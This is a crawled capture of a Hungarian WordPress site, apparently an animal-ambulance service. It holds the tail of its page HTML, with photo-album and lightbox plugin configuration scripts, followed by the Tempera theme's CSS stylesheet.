_wppaTextDelay=800,
wppaEasingSlide="swing",
wppaEasingLightbox="swing",
wppaEasingPopup="swing",
wppaUploadButtonText="Browse...",
wppaOvlBigBrowse=false,
wppaOvlSmallBrowse=true,
wppaImageMagickDefaultAspect="NaN",
wppaImageDirectory="https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl="https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl="https://allatambulancia.hu/wp-includes",
wppaAjaxUrl="https://allatambulancia.hu/wppaajax",
wppaUploadUrl="https://allatambulancia.hu/wp-content/uploads/wppa",
wppaIsIe=false,
wppaIsSafari=false,
wppaSlideshowNavigationType="icons",
wppaSlideshowDefaultTimeout=2.5,
wppaAudioHeight=32,
wppaFilmThumbTitle="Double click to start/stop slideshow running",
wppaClickToView="Click to view",
wppaLang="en",
wppaVoteForMe="Vote for me!",
wppaVotedForMe="Voted for me",
wppaGlobalFsIconSize="32",
wppaFsFillcolor="#999999",
wppaFsBgcolor="transparent",
wppaFsPolicy="lightbox",
wppaNiceScroll=false,
wppaNiceScrollOpts={cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion="8.6.03.005",
wppaBackgroundColorImage="#eeeeee",
wppaPopupLinkType="photo",
wppaAnimationType="fadeover",
wppaAnimationSpeed=800,
wppaThumbnailAreaDelta=14,
wppaTextFrameDelta=181,
wppaBoxDelta=14,
wppaFilmShowGlue=true,
wppaMiniTreshold=500,
wppaRatingOnce=false,
wppaHideWhenEmpty=false,
wppaBGcolorNumbar="#cccccc",
wppaBcolorNumbar="#cccccc",
wppaBGcolorNumbarActive="#333333",
wppaBcolorNumbarActive="#333333",
wppaFontFamilyNumbar="",
wppaFontSizeNumbar="px",
wppaFontColorNumbar="#777777",
wppaFontWeightNumbar="normal",
wppaFontFamilyNumbarActive="",
wppaFontSizeNumbarActive="px",
wppaFontColorNumbarActive="#777777",
wppaFontWeightNumbarActive="bold",
wppaNumbarMax="10",
wppaNextOnCallback=false,
wppaStarOpacity=0.2,
wppaEmailRequired="1",
wppaSlideBorderWidth=0,
wppaAllowAjax=true,
wppaThumbTargetBlank=false,
wppaRatingMax=5,
wppaRatingDisplayType="graphic",
wppaRatingPrec=2,
wppaStretch=false,
wppaMinThumbSpace=4,
wppaThumbSpaceAuto=true,
wppaMagnifierCursor="magnifier-small.png",
wppaAutoOpenComments=true,
wppaUpdateAddressLine=true,
wppaSlideSwipe=false,
wppaMaxCoverWidth=1024,
wppaSlideToFullpopup=false,
wppaComAltSize=75,
wppaBumpViewCount=true,
wppaBumpClickCount=false,
wppaShareHideWhenRunning=true,
wppaFotomoto=false,
wppaFotomotoHideWhenRunning=false,
wppaCommentRequiredAfterVote=false,
wppaFotomotoMinWidth=400,
wppaOvlHires=false,
wppaSlideVideoStart=false,
wppaSlideAudioStart=false,
wppaOvlRadius=12,
wppaOvlBorderWidth=8,
wppaThemeStyles="",
wppaStickyHeaderHeight=0,
wppaRenderModal=false,
wppaModalQuitImg="url(https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius="6",
wppaModalBgColor="#ffffff",
wppaUploadEdit="",
wppaSvgFillcolor="#666666",
wppaSvgBgcolor="transparent",
wppaOvlSvgFillcolor="#999999",
wppaOvlSvgBgcolor="transparent",
wppaSvgCornerStyle="medium",
wppaHideRightClick=false,
wppaGeoZoom=10,
wppaLazyLoad=false,
wppaAreaMaxFrac=0,
wppaAreaMaxFracSlide=0,
wppaAreaMaxFracAudio=0,
wppaIconSizeNormal="default",
wppaIconSizeSlide="default",
wppaResponseSpeed=0,
wppaExtendedResizeCount=0,
wppaExtendedResizeDelay=1000,
wppaCoverSpacing=8,
wppaFilmonlyContinuous=false,
wppaNoAnimateOnMobile=false,
wppaAjaxScroll=true,
wppaThumbSize=100,
wppaTfMargin=4,
wppaRequestInfoDialogText="Please specify your question",
wppaThumbAspect=0.75,
wppaOvlTxtHeight="auto",
wppaOvlOpacity=0.8,
wppaOvlOnclickType="none",
wppaOvlTheme="black",
wppaOvlAnimSpeed=300,
wppaOvlSlideSpeed=5000,
wppaVer4WindowWidth=800,
wppaVer4WindowHeight=600,
wppaOvlShowCounter=true,
wppaOvlFontFamily="",
wppaOvlFontSize="10",
wppaOvlFontColor="",
wppaOvlFontWeight="bold",
wppaOvlLineHeight="10",
wppaOvlVideoStart=true,
wppaOvlAudioStart=true,
wppaOvlShowStartStop=true,
wppaIsMobile=false,
wppaIsIpad=false,
wppaOvlIconSize="32px",
wppaOvlBrowseOnClick=false,
wppaOvlGlobal=false,
wppaPhotoDirectory="https://allatambulancia.hu/wp-content/uploads/wppa/",
wppaThumbDirectory="https://allatambulancia.hu/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory="https://allatambulancia.hu/wp-content/uploads/wppa/temp/",
wppaFontDirectory="https://allatambulancia.hu/wp-content/uploads/wppa/fonts/",
wppaOutputType="-none-";var
wppaShortcodeTemplate="&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;img id=&quot;ph-8-0&quot;src=&quot;https://allatambulancia.hu/wp-content/uploads/wppa/8.png?ver=1&quot;alt=&quot;Cloude-Monet---Pipacsmező-(Argenteuil)_800x430.png&quot;title=&quot;Cloude-Monet---Pipacsmező-(Argenteuil)_800x430.png&quot;style=&quot;width:100%;margin:0;&quot;alt=&quot;8&quot;/&gt;&lt;/div&gt;";
wppaShortcodeTemplateId="8.png";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="48dc8ed24f" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="86c7645a45" >')
</script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/jquery.colorbox.js?ver=1.15.15' id='jquery.colorbox.js-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-hu.js?ver=1.15.15' id='jquery.colorbox-hu.js-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.9.12' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://allatambulancia.hu/wp-content/themes/tempera/style.css?ver=1.4.0.1
body_size: 12982
content:
/*
Theme Name: Tempera
Theme URI: http://www.cryoutcreations.eu/tempera
Description:We had to follow a very strict recipe to get Tempera just right. We started with a very solid framework of over 200 settings, added a very light user interface, threw in a couple of mobiles and tablets to give it that responsive elasticity, added over 50 fonts, weren't satisfied so we poured all the Google fonts into the mix, then scattered 12 widget areas for consistency, dissolved a slider and unlimited columns into a customizable Presentation Page then mixed it in as well. We then sprinkled all post formats, 8 layouts including magazine and blog, powdered 40+ social icons and even blended in a customizable top bar for extra density. We also made it translation ready and gave it RTL language support for some cultural diversity. The secret ingredient was love and we might've spilled too much of that. But now Tempera has just the right feel and the right texture and is exactly what your empty WordPress canvas needs. NEW! Tempera now comes in 16 different flavors with preset color schemes!
Author: Cryout Creations
Author URI: http://www.cryoutcreations.eu
Version: 1.4.0.1
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: white, black, blue, orange, red, gray, silver, light, dark, one-column, two-columns, three-columns, right-sidebar, left-sidebar, fixed-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, front-page-post-form, full-width-template,  microformats, post-formats, rtl-language-support,  sticky-post, theme-options, threaded-comments, translation-ready
*/

/*
 * Copyright (c) 2013-16 Cryout Creations
 * http://www.cryoutcreations.eu
*/

/* 
IMPORTANT!

Any changes made to this or any other of the theme's files will be lost at the next update.

To safely make customizations to the theme, for CSS-only use the theme's dedicated 
"Custom CSS" field found under the Miscellaneous section of the theme settings page; 
for advanced CSS and other customizations, use a child theme.
*/

/* Reset default browser CSS */
/* http://meyerweb.com/eric/tools/css/reset/ v2.0 | 20110126 License: none (public domain)*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
}
#content h1,#content h2,#content h3,#content h4,#content h5,#content h6 {
	clear: none;
}
#content .entry-content h1 { font-size: 32px; }
#content .entry-content h2 { font-size: 28px; }
#content .entry-content h3 { font-size: 24px; }
#content .entry-content h4 { font-size: 20px; }
#content .entry-content h5 { font-size: 16px; }
#content .entry-content h6 { font-size: 12px; }
ol, ul {
	list-style: none;
}

.entry-content blockquote {
	padding:15px ;
	padding-left:90px;
	display:block;
	font-style: italic;
	clear:both;
	float:none;
	position:relative;
	border-top:1px solid transparent;
	border-bottom:1px solid transparent;
 }
.entry-content blockquote:before {
left:30px;
content:'\e80f';
font-family:'elusive';
font-size:30px;
position:absolute;
right:10px;
top:35%;
}

#content blockquote p{
 margin-bottom:0;
 }

del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}


/* =Layout
-------------------------------------------------------------- */

#container {
	float: none;
	margin:0;
	width: 100%;
}
#content {
	margin-bottom: 0px;
}
.sidey {
	display:block;
	float: left;
}

#footer {
	clear: both;
	width: 100%;
}

/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.page-title span,
.pingback a.url ,
h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text,
input[type=submit] {
	/*font-family:Open Sans, Arial, sans-serif;*/
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace !important;
}
.entry-content pre {
border-bottom:1px solid transparent;
}
.entry-content code {
    border: 1px solid transparent;
	border-bottom:3px solid transparent; 
    clear: both;
    display: block;
    float: none;
    margin: 0 auto;
    overflow: auto;
    padding: 10px !important;
    text-indent: 0;
    white-space: nowrap;
}

/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
div.menu,
#colophon,
#branding,
#main,
#header {
	margin: 0 auto;
}

#branding {
display:block;
float:left;
clear:both;
height:75px;
padding:0;
position:relative;
overflow:hidden;
width:100%;
}

a#logo {
display:inline;
height:100%;
}

#linky {
background-image: url('[data-uri]');
display:block;
width:100%;
height:100%;
}

/* Structure the footer area */
#footer-widget-area {
	overflow: hidden;
}

.footerfour .widget-area {
	float: left;
	margin-right:2%;
	width: 23.5%;
}
.footerthree .widget-area {
	float: left;
	margin-right:2%;
	width: 32%;
}

.footertwo .widget-area {
	float: left;
	margin-right: 2%;
	width: 49%;
}

.footerone .widget-area {
	float: left;
	width: 100%;
}

.footertwo #second, .footerthree #third, .footerfour #forth {
	margin-right: 0%;
}

#footer-widget-area #fourth {
	margin-right: 0;
}

#site-generator {
	float: right;
	width: 220px;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
}

body,
input,
textarea {
	font-size: 12px;
	line-height: 18px;

}
hr {
	border: 0;
	clear: both;
	height: 1px;
}

/* Text elements */

.entry-content ul {
	margin-left:1.5em;
}

.entry-content ul li,
.entry-content ol li {
	padding:2px 0;
}

.entry-content ul > li {
list-style:circle;
}

.entry-content ol > li {
	text-indent:0px;
}

.entry-content  li li {
margin-left:15px;
}

ol {
	list-style: decimal;
	margin-left: 2.5em;

}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}

strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	text-decoration: none;
}
pre {
	line-height: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted transparent;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
}
input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"],
input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="week"]{
	border: 1px solid transparent;
	padding:5px 5px;
	-moz-transition:background-color .2s;
	-o-transition:background-color .2s;
	-webkit-transition:background-color .2s;
	transition:background-color .2s;
	font-family:inherit;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
}
input[type="file"] { border-color: transparent !important; }

input::-moz-focus-inner /*Remove button padding in FF*/
{ 
    border: 0;
    padding: 0;
}

a:link,a:visited  {
    text-decoration:none;
}


/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
-------------------------------------------------------------- */

#header {
	background:none;
}
#site-title {
	float: left;
	font-size: 32px;
	line-height: 32px;
}
#site-title a {
	font-weight: bold;
	text-decoration: none;
    letter-spacing: -0.03em;
	display:block;
}
#site-description {
	display:inline;
	float: left;
	font-size: 15px;
	margin-top:5px;
	padding:3px 6px 3px 0;
	clear:both;
}

#header-container {
display:block;
float:none;
position:relative;
top:0px;
width:100%;
height:100%;
}
#branding #bg_image + #header-container { 
	position: absolute; 
}

#header-container > div {
margin-top:20px;
}

#header:after {
content:"";
display:table;
clear:both;
}

/* Header widget area
-------------------------------------------------------------- */

#header-widget-area {
    display: block;
    right: 0;
	top:5px;
    height: 100%;
    overflow: hidden;
    position: absolute;
    width: 50%;
    z-index: 251;
}


/* =Menu -PRIMARY
-------------------------------------------------------------- */

#nav-toggle { display: none; }

#access {
	display: block;
	float: left;
	margin: 10px auto 0;
	width:100%;
}

#access ul {
}

 #access  ul  li.current_page_item,  #access ul li.current-menu-item  {

}

#access a {
	display:block;
	text-decoration: none;
	font-size:13px;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
}

#access a span {
	display:block;
	padding:10px 13px;
}

#access a:hover {
}

#access > .menu > ul > li > a > span {
border-right:1px solid transparent;
}

#access > .menu > ul > li a:not(:only-child) span:after {
	font-family:"Elusive";
    content: '\e80a';
    position: absolute; 
    right: 5px;
    top: 10px;
    z-index: 251;
	-moz-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	-webkit-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;
}

#access > .menu > ul ul > li a:not(:only-child) span:after {
	transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-webkit-transform: rotate(270deg);  }
#access > .menu li a:not(:only-child) span {
    padding-right: 18px; }

#access > .menu > ul > li:hover > a:not(:only-child) span:after {
    top:20px;
	opacity:0;
	filter: alpha(opacity=0);
}
#access > .menu > ul ul > li:hover > a:not(:only-child) span:after {
    right:-20px;
	opacity:0;
	filter: alpha(opacity=0);
}

#access > .menu > ul > li > a:not(:only-child) span {
padding-right:18px;
}

#access ul li {
position:relative;
display:block;
float:left;
white-space: nowrap;
}

#access ul ul {
	display: none;
	position: absolute;
	clear:both;
	z-index: 260;
	margin-left:0px;
}

#access > .menu > ul > li > ul:before {
 border-bottom: 6px solid transparent;/* * */
 border-left: 6px solid transparent;
 border-right: 6px solid transparent;
 content: "";
 display: inline-block;
 left: 10px;
 position: absolute;
 top: -6px;

}

#access ul ul ul:before {
 border-top: 6px solid transparent;
 border-right: 6px solid transparent;/* * */
 border-bottom: 6px solid transparent;
 content: "";
 display: inline-block;
 left: -6px;
 position: absolute;
 top: 12px;

}


#access ul ul li { /* level 2 */
	margin:0;
    width: 100%; /* submenu width fix */
	position:relative;
	display:table;
	float:left;
	clear:both;
	border-top:1px solid transparent;
	border-bottom:1px solid transparent;
}

#access ul ul li a {

}

#access ul ul ul {
	position:absolute;
	left: 100%;
	top: 0px;
	margin:0;
}

#access ul ul ul li { /* level 3 */
     width: 100%;
	 display: block;
     float: none;
 }
 
 #access ul ul ul ul li { /* level 4 */
	top:-1px;
	}

#access ul ul a, #access ul ul ul a {
	display:table;
	float:none;
	min-width:150px;
	width:100%;
	}

#access ul ul li:hover, #access ul ul ul li:hover {
}

#access li:hover > a {
}

#access ul ul :hover > a {
}

#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-item > a{
}

#access ul ul li.current_page_item ,
#access ul ul li.current-menu-ancestor,
#access ul ul li.current-menu-item ,
#access ul ul li.current-menu-parent {
}

#access ul li.current_page_item a,
#access ul li.current-menu-ancestor a,
#access ul li.current-menu-item a,
#access ul li.current-menu-parent a,
#access ul li a:hover { }

.tempera-menu-center #access > .menu { text-align: center; }
.tempera-menu-center #access > .menu > ul { display: table; margin: 0 auto; } 
.tempera-menu-center #access > .menu > ul > li > a > span { text-align: center; } 
.tempera-menu-center #access > .menu > ul > li { display: inline-block; float: initial; vertical-align: middle; }
.tempera-menu-center #access > .menu > ul > * { text-align: initial; }

.tempera-menu-right #access > .menu { float: right; }  
.tempera-menu-right #nav-toggle { text-align: right; }
.tempera-menu-right #access > .menu > ul > li > ul::before { left: inherit; right: 10px; }
.tempera-menu-right #access > .menu > ul > li > ul.sub-menu { right: 0; }

.tempera-menu-rightmulti #access ul li { float: right; }	
.tempera-menu-rightmulti #nav-toggle { text-align: right; }
.tempera-menu-rightmulti #access > .menu > ul > li > ul::before { left: initial; right: 10px; }
.tempera-menu-rightmulti #access > .menu > ul > li > ul.sub-menu { right: 0; }

.tempera-menu-left #nav-toggle { text-align: left; }

/* =Menu -SECONDARY
-------------------------------------------------------------- */

.topmenu {
display:inline;
float:right;
width:auto;
	}

.topmenu ul{

}

.topmenu ul li{
	display:block;
	float:left;
	margin:0 3px;
}

.topmenu ul li a {
	display:block;
	padding:0px 4px;
	maring:0 2px;
	line-height:30px;
	border-bottom:1px solid transparent;
	-moz-transition:all .2s ease-in;
	-o-transition:all .2s ease-in;
	-webkit-transition:all .2s ease-in;
	transition:all .2s ease-in;
}

.footermenu {
padding:5px 0;
display:block;
float:left;
}

.footermenu > ul {
	float:left;
	margin-left:20px;
}

.footermenu ul li{
	display:block;
	float:left;
	margin:0px 5px;
	text-align:center;
	white-space:nowrap;
}

.footermenu ul li:after {
margin-left:10px;
content:"/";
}

.footermenu ul li:last-child:after {
content:"";
}

/* ==Top Bar==
------------------ */

#topbar {
display:block;
height:30px;
width:100%;
border-bottom:1px solid transparent;
}

#topbar-inner {
display:block;
margin:0 auto;
}
#topbar .socials a {background-color:transparent;margin:0;} 
#topbar .socials a img {width:22px;height:22px;padding:0;top:2px; left:2px;}

/* =Content
-------------------------------------------------------------- */

#main {
	clear: both;
	padding: 0px ;
	margin-top:20px;
}

#content,
#content input,
#content textarea {
	font-size: 14px;
	line-height: initial;
}

#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
	overflow:auto;
	font-family: "Courier New",Courier,monospace !important;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	line-height: 1.5em;
	margin:20px 0 0;
}

#content table {
	border: 0;
	margin: 0 0px 24px 0;
	text-align: left;
	width: 100%;
	vertical-align: top;
}
#content tr {
	vertical-align: top;
}
#content .alternate {
}


#content tr th,
#content thead th {
	font-size: 14px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid transparent;
	padding: 6px 24px;
}

#content tr td, #content tr th, #content thead th {
border-right:1px solid transparent;
}

#content tr td:last-child, #content tr th:last-child {
border-right:none;
}

#content tr.odd td {
}

.page-header {
	display: block;
	float: none;
	padding: 10px 0px;
}

.page-header .category-archive-meta {
	padding-top:5px;
}

.page-title {
	font-size: 16px;
	line-height: 2.0;
	font-weight: bold;
	display: block;
	padding: 0px 7px;
	border-left: 3px solid transparent;
}
.page-title span {
	font-style: italic;
	font-weight: normal;	
}
.page-title a:link,
.page-title a:visited {
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
}
#content .entry-title {
	font-size: 32px;
	font-weight: normal;
	line-height: 1.3em;
	padding: 0px;
	margin: 0px;
	word-wrap: break-word;
}
.entry-title a {
/*display: inline-block;*/
 }

.entry-title a:link,
.entry-title a:visited {
	color:inherit;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
}

#content > h1.entry-title {
	margin-bottom: 10px;
}

.entry-meta {
    display: block;
    font-size: 12px;
	clear:both;
	overflow:hidden;
}

footer.entry-meta {
/*border-top:1px dashed #CCC;*/
background:url(images/dashed-border.png) 0 0 repeat-x;
padding-top:3px;
}

.entry-meta span, .entry-utility span {
display:block;
float:left;
line-height:22px;
margin-right:10px;
}

.entry-meta span  a{
font-size:13px;
}

.entry-meta span.bl_categ { max-width: 97%; }

.entry-utility {
	clear: both;
	font-size: 13px;
}

.footer-tags {display:block;float:left;}

.entry-utility span.bl_bookmark {
float:none;display:inline;padding:0;
}

.entry-meta span.bl_sep {
display:none;
}

